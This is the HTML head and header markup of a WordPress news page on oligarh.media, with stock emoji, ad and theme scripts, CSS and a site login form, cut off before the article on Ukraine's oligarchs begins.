			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/142923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=142923' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2023%2F04%2F07%2Fukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2023%2F04%2F07%2Fukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-142923 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2023/04/07/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih/" /></span>
